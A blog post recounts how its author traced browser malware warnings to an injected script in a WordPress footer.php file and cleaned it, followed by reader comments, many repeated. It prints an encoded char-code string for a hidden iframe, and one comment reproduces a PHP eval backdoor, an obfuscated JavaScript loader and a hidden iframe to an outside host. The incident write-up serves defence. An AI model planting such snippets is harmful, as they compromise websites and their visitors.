

A few months ago, I got an email from a family member that told me that when they visited my blog, they received a “malicious software” warning. I found this very odd, since I visit my own blog fairly regularly and hadn’t noticed anything out of the ordinary. I found out that the issue only appeared with Safari for the Mac. The thing is, I rarely used, Safari on my Mac since my default cross-platform browser is Firefox. So I fired up Safari, and sure enough, I was greeted with the following warning:
My website contains “malware” or “malicious software”??? HUH?!! WHAT!!! The whole idea of my blog is to HELP people get out of computer issues, not cause them. So, of course, I panicked. Clicking through the only link on the warning page (which happened to be “ssl-google-analytics.com“) gave me the following information:

I found this very odd since while I was indeed running Google Analytics code, the domain that was showing in the warning looked a bit strange. So I followed the link at the bottom and requested a review of my site using the Google Webmaster Tools. Note that the site in question was not my domain. The review of the site is a process that can take several weeks so I submitted and assumed that it had occurred and all had been taken care of.
Also note, that if you try to visit (DON’T CLICK THIS LINK UNLESS YOU HAVE ANTI-VIRUS, ANTI-PHISHING OR MALWARE PROTECTION) >>http://ssl-google-analytics.com<<, it has already been flagged as a malicious site by some providers, Anti-Virus software and browsers so you should be ok but just in case, I wouldn’t click through it. It does look like the Google Analytics site so be careful.

This is a side-by-side of the REAL Google Analytics site (http://www.google.com/analytics/) on the top and the Phishing Site on the bottom as viewed within Internet Explorer 7. Note the copyright dates are off (attention to detail, hackers!)
If you visited the site in FireFox 3, you get the following warning (Note: there was NO WARNING in IE7):

Last night, however, I found that my blog still was producing errors. This was somewhat concerning as it was reported by a few people. Also, when my wife went to my blog, she was blocked by Kaspersky Internet Security with the following error:
I just didn’t get it. There was some sort of “infection” happening. But how do you figure out what is infected on a website if you don’t have full access to the machine that it is on?
How to Detect
I decided to really start digging and tried to think back if I had installed any new plugins recently on my blog. I disabled a few, one by one, and then kept testing to see if Kaspersky threw any more alerts. The process was long and tedious and didn’t produce any positive results.
So, then I decided to try activating different themes to see if perhaps a theme was infected. When I tried the WordPress default theme, NO alert was thrown. Now I was getting somewhere. Something within my theme was infected. How to test that? On a whim, I decided to do a full download of my entire blog, and run a virus scan on all of those files.
BINGO! Kaspersky found that my “footer.php” page was infected with the “HEUR:Trojan.Script.Iframer” virus. (Despite what I did find on the Kaspersky forum, this was a real threat and not a “false positive” as a few of the forum posts indicated.) Kaspersky has a solid Anti-Virus and Internet Security program but you can also try AVG that has a free version that may work as well. Other virus software may work on detecting malicious code within PHP files. I know for a fact that Kaspersky was able to detect and remove both the infection on the PHP page as well as block an infected site.
Off I went to take a look at my source code within the footer.php file. Luckily it was a small file and I found a snippet of what looked to be malicious code contained within some javascript that I had added for some ScribeFire ads. I removed the snippet of code and quickly retested my blog within Safari and using Kaspersky and it passed with flying colors.
Code Analysis
I have decided NOT to add all of the code in this post as I don’t want it to get out. The code was basically javascript and only a few lines long. There was something, however, that stood out. It was a string of numbers:
“060105102114097109101032115114099061
0391041161161120580470471151151080451
0311111110310810104509711009 710812111
610509911504609911110904710511004609
910310506305103903211910510011610406
103904803903210410110510310411606103
9048039032115116121108101061039118105
1151050981051081051161210580321041051
001001011100590390620600471051021140
97109101062”
There was a function (not that I’m a programmer or anything) that was called to “return String.fromCharCode”. Then it looked like there were some variables that referenced each other (to possibly trick the average user). What stood out was the “CharCode” reference. In the past, I had read about how hackers would obfuscate URLs by using different character mappings or high-value characters. So I went on a search for CharCode and came across this nifty little page called “Uncle Jim’s JavaScript Utilities: CharCode Translator“.
I started looking at the code a bit more (again, I have never taking any programming so I was guessing a bit here) and saw the reference to the number “3” within the code. Also, I started thinking about the site that was showing up as being malware (“ssl-google-analytics.com”). I decided to plug that bad URL into Uncle Jim’s Utility. The output was interesting: “115, 115, 108, 45, 103, 111, 111, 103, 108, 101, 45, 97, 110, 97, 108, 121, 116, 105, 99, 115, 46, 99, 111, 109, 47”. I looked for the repetitions of “115, 115” in the original block above and found it, as well as all of the rest of the number. For numbers that were only two digits, I simply added a “0” so “45” became “045”. That is where the “3” came into play. I figured that each group of 3 numbers actually represented a character.
I took the original block of numbers and then manually added a comma after every third number so that I had groups of 3 digits. I then took that long list of numbers and plugged it into Uncle Jim’s CharCode Translator and got back the malware hacker code that was causing all of my issues. Note, I won’t show the resulting code in this post. If you want to try it, you can do it yourself but it basically launched a 0 pixel by 0 pixel hidden iFrame that went to the “ssl-google-analytics.com” URL.
The Cure & Prevention
As I mentioned before, once the file containing the malicious code is identified, it is very easy to correct. Simply remove the script that is in there. It’s that easy. I’m not entirely sure how the code got there, nor how to completely prevent it from happening again. But I do believe that it has to do with “Code Injection” (which you can read about at length on Wikipedia). I have also come across a “firewall plugin” that is supposed to prevent code injection (comes complete with email alerts as well). It’s called: WordPress Firewall and is written by SEO Eggheads. I honestly don’t know if this plugin really does its job or not but I have definitely seen some alerts. Also, when I as activating and deactivating my themes to test, I got alerts when my infected theme was activated.
Don’t ignore any reports from your users of odd behavior within your site. Take some time to check it out and don’t install any plugins that seem a bit odd or from 3rd party sites.
Did you find this solution useful? If so: [paypal-donation reference=”Site hacker code”]
HTD Says: Keep your blogs safe. A bit of prevention will do you and your users some good!






31 Responses
That was a great article. Extremely interesting and informative. Thanks so much.
That was a great article. Extremely interesting and informative. Thanks so much.
I am glad that you found it helpful. Please be sure to send it to others (or give it a Digg).Thanks,HTD
I am glad that you found it helpful. Please be sure to send it to others (or give it a Digg).Thanks,HTD
I am glad that you found it helpful. Please be sure to send it to others (or give it a Digg).
Thanks,
HTD
I am glad that you found it helpful. Please be sure to send it to others (or give it a Digg).
Thanks,
HTD
Good information and detective work.
Good information and detective work.
I just had the same thing happen to 3 of my blogs. I noticed on one blog that it was attacked with over 800 attacks in 2 hours, but the other blogs didn't show any abnormalities. I had wondered if this was caused by a bad or hacked plugin. Either way thanks for writing this post, I was about to write a similar one but found yours and felt it does the trick.
I just had the same thing happen to 3 of my blogs. I noticed on one blog that it was attacked with over 800 attacks in 2 hours, but the other blogs didn't show any abnormalities. I had wondered if this was caused by a bad or hacked plugin. Either way thanks for writing this post, I was about to write a similar one but found yours and felt it does the trick.
Hope the fix worked! Yeah, my code attached to the plugin that I mentioned (ScribeFire). Not sure if it was from that or some other code. What plugins do you use?-HTD
Hope the fix worked! Yeah, my code attached to the plugin that I mentioned (ScribeFire). Not sure if it was from that or some other code. What plugins do you use?
-HTD
My personal blog was hit by this due to a vulnerability in an older version of WordPress. I found out that my site was also being flagged in Google's search results. I found injected iFrame code in one of my posts, deleted it, then submitted my site for review through StopBadware.org and everything was fine.
More info from StopBadware: StopBadware.org – Information for Website Owners
My personal blog was hit by this due to a vulnerability in an older version of WordPress. I found out that my site was also being flagged in Google's search results. I found injected iFrame code in one of my posts, deleted it, then submitted my site for review through StopBadware.org and everything was fine.
More info from StopBadware: StopBadware.org – Information for Website Owners
Thanks for the StopBadware.org link. I will definitely check this out. How did you find the bad code on your site? Manual review?-HTD
Thanks for the StopBadware.org link. I will definitely check this out. How did you find the bad code on your site? Manual review?
-HTD
Essentially. I ran some queries on my database and looked for things like 'iframe' and 'script', then sanitized the affected posts.
Essentially. I ran some queries on my database and looked for things like 'iframe' and 'script', then sanitized the affected posts.
Great idea! So it was posts or comments that were infected and not your theme? In the db and not the php files themselves?
Great idea! So it was posts or comments that were infected and not your theme? In the db and not the php files themselves?
Correct. Sorry I didn't specify that in my original comment. From what I could tell, there was a vulnerability in the commenting system that allowed a malicious user to inject code that contaminated some of my posts.
So, even though the comments were flagged as spam and deleted, the damage was done. That's when I looked in my database and found the infected posts.
Correct. Sorry I didn't specify that in my original comment. From what I could tell, there was a vulnerability in the commenting system that allowed a malicious user to inject code that contaminated some of my posts.
So, even though the comments were flagged as spam and deleted, the damage was done. That's when I looked in my database and found the infected posts.
I have some type of malicious code in all my php files and it keeps coming back even if I do not touch the files. Please help. I have following three different type of codes in different php and html files.
1) <?php if(!function_exists('tmp_lkojfghx')){if(isset($_POST['tmp_lkojfghx3']))eval($_POST['tmp_lkojfghx3']);if(!defined('TMP_XHGFJOKL'))define('TMP_XHGFJOKL',base64_decode('PHNjcmlwdCBsYW5ndWFnZT1qYXZhc2NyaXB0PjwhLS0gCmRvY3VtZW50LndyaXRlKHVuZXNjYXBlKCd0U
2) document.write(unescape('tS%3CFxJs5gcrFxJipAOSt%204jDsrcFxJ%3D4jD%2F%2FO894%2E5g25g47%2E2tS%2E1p3y94jD5tS%2FjquO8ertSy%2E5gj5gs5g%3E5g%3C4jD%2FAOSscp3yript%3E').replace(/5g|4jD|p3y|tS|O8|AOS|FxJ/g,""));
3) <iframe src="http://jL.chura.pl/rc/" style="display:none"></iframe>
I'm going to remove that code from your comment as I don't want it spread around. But from the looks of it, it is similar to what I encountered.I would download your entire site and clean it locally and remove all places where the code appears. I don't know what type of site your are running but if it is a WordPress blog, I would check to see if all of your plugins are up to date. There are some plugins yo can get that act as “firewalls” that may help preventing.You just need to be sure someone isn't doing it via a rogue plugin.-HTD
I'm going to remove that code from your comment as I don't want it spread around. But from the looks of it, it is similar to what I encountered.
I would download your entire site and clean it locally and remove all places where the code appears. I don't know what type of site your are running but if it is a WordPress blog, I would check to see if all of your plugins are up to date. There are some plugins yo can get that act as “firewalls” that may help preventing.
You just need to be sure someone isn't doing it via a rogue plugin.
-HTD
Note: I have removed a comment posted by @Jigar because it contained the code and I don't want that to propagate out or be used in a bad way. Essentially, @Jigar said: "I have some type of malicious code in all my php files and it keeps coming back even if I do not touch the files. Please help. I have following three different type of codes in different php and html files." After that were 3 different lines of code that are similar to what I described.
Here is my response:
I'm going to remove that code from your comment as I don't want it spread around. But from the looks of it, it is similar to what I encountered.
I would download your entire site and clean it locally and remove all places where the code appears. I don't know what type of site your are running but if it is a WordPress blog, I would check to see if all of your plugins are up to date. There are some plugins yo can get that act as "firewalls" that may help preventing.
You just need to be sure someone isn't doing it via a rogue plugin.
-HTD
Note: I have removed a comment posted by @Jigar because it contained the code and I don't want that to propagate out or be used in a bad way. Essentially, @Jigar said: "I have some type of malicious code in all my php files and it keeps coming back even if I do not touch the files. Please help. I have following three different type of codes in different php and html files." After that were 3 different lines of code that are similar to what I described.
Here is my response:
I'm going to remove that code from your comment as I don't want it spread around. But from the looks of it, it is similar to what I encountered.
I would download your entire site and clean it locally and remove all places where the code appears. I don't know what type of site your are running but if it is a WordPress blog, I would check to see if all of your plugins are up to date. There are some plugins yo can get that act as "firewalls" that may help preventing.
You just need to be sure someone isn't doing it via a rogue plugin.
-HTD
Thanks! I should follow your tips and have a check!
Thank You for the post. I am finding this blog very useful. I am going through the same with all of my niche blogs. I am not a techy or a coder but would like to fix this.
In the Kaspersky forum there is not much hel and kas jus detected buut I want ot pay to somebody to clean my websites. Does anybody can do it here?
This truly helped me with my clien’ts wordpress site! I removed this malicious code from the footer.php page and it instantly worked again! Thank you so much for this great information.